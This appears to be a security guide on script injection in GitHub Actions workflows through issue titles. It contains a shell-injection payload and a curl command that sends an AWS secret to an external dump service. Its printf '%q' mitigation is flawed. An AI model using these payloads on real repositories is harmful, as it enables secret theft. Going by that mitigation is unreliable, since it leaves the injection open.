GitHub Actions
Security Guide
Risk of Script Injection Attack
User-controlled inputs in GitHub Actions workflows can introduce critical vulnerabilities. This article demonstrates how untrusted issue titles may allow an attacker to run arbitrary shell commands, enumerate workspace files, and exfiltrate secrets.
Example Workflow
The following workflow triggers on newly opened issues. It inspects the issue title for the keyword bug, echoes a message, and assigns a label. An AWS secret is loaded from repository secrets as an environment variable.
name: Label Issues (Script Injection)
on:
issues:
types: [opened]
jobs:
assign-label:
runs-on: ubuntu-latest
steps:
- uses: actions/[email protected]
- name: Add a Label
env:
AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_ACCESS_KEY }}
run: |
issue_title="${{ github.event.issue.title }}"
if [[ "$issue_title" == *"bug"* ]]; then
echo "Issue is about a bug!"
echo "Assigning Label - BUG"
else
echo "Not a bug"
fi

Demonstrating Script Injection
An attacker can craft an issue title that injects shell commands into the run step. For example:
bug"; ls $GITHUB_WORKSPACE; echo "

When this issue triggers the workflow, the injected ls command executes on the runner, revealing files:

Exfiltrating Secrets
Beyond directory listing, an attacker can chain commands to leak secrets. The following curl command posts the AWS secret to a remote dump service:
curl --request POST \
--data "anything=$AWS_SECRET_ACCESS_KEY" \
https://httpdump.app/dumps/c2a7d181-5768-4cb5-a930-4d016c38d7d2
On the dump service, the secret appears in the POST payload:
POST /dumps/c2a7d181-5768-4cb5-a930-4d016c38d7d2
anything=kwIvBBZ1Mlyap7XzquB/ScxFPlD0uINVszfF+q
Warning
Exposed AWS_SECRET_ACCESS_KEY can be exploited to access AWS resources, incurring data breaches or infrastructure compromise.
Risk Summary
| Risk Type | Impact | Example |
|---|---|---|
| Command Injection | Arbitrary code execution on runner | ls $GITHUB_WORKSPACE via issue title |
| Secret Exfiltration | Leakage of environment secrets | curl of $AWS_SECRET_ACCESS_KEY |
| Data Disclosure | Exposure of repository files | Listing workspace directory |
Mitigation Strategies
- Sanitize Inputs
Avoid direct interpolation of untrusted data. Use proper quoting:safe_title=$(printf '%q' "$issue_title") - Use Composite or JavaScript Actions
Isolate processing in actions that handle inputs without a shell. - Scope Secrets Minimally
Restrict secret access with job permissions. - Validate Patterns
Enforce regex or allowlists when matching user-supplied values. - Leverage Third-Party Utilities
Consider actions like nektos/act-sanitizer for automatic escaping.
Note
For more guidance on securing workflows, see the GitHub Actions security hardening guide.
Conclusion
Untrusted inputs in GitHub Actions can lead to script injection, workspace enumeration, and secret theft. Always validate, sanitize, and escape user-provided data before executing it on your CI runner.
References
Watch Video
Watch video content